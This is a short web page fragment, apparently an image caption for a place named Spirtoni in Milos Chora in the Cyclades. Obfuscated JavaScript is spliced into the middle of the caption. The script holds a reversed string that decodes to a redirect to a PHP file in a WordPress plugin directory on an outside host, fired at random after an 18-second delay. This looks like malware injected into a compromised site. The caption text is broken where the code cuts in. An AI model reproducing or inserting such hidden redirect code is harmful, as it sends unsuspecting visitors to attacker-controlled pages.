 Spir$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toni in Milos Chora, Milos, Cyclades Islands